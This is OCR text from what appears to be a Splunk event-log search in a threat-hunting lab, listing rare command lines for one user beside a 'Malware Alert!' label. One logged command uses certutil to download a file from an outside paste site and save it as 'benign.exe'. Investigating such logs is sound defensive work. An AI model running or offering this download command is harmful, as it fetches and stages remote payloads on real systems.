 1 index=win_eventlogs UserName=haroon| rare limit=20 CommandLine
1,137 events (before 4/8/24 9:17:41.000 AM) No Event Sampling
Events (1,137) Patterns Statistics (20) Visualization
50 Per Page Format Preview
Malware
Alert!
CommandLine
certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
/6
annual general meeting 2019-01-04.docx
backward-compatible markets 2019-01-21.pptx
benchmark parallel total linkage 2022-03-30.docx
matrix cross-media networks 2022-03-16.pptx
monetize virtual infrastructures 2019-01-05.docx
new employee onboarding 2019-01-27.docx
new employee onboarding 2022-03-01.pptx
reconceptualize scalable synergy 2022-03-05.pptx
reconceptualize scalable synergy 2022-03-16.docx
resource-leveling convergence 2022-03-22.docx
/5
/7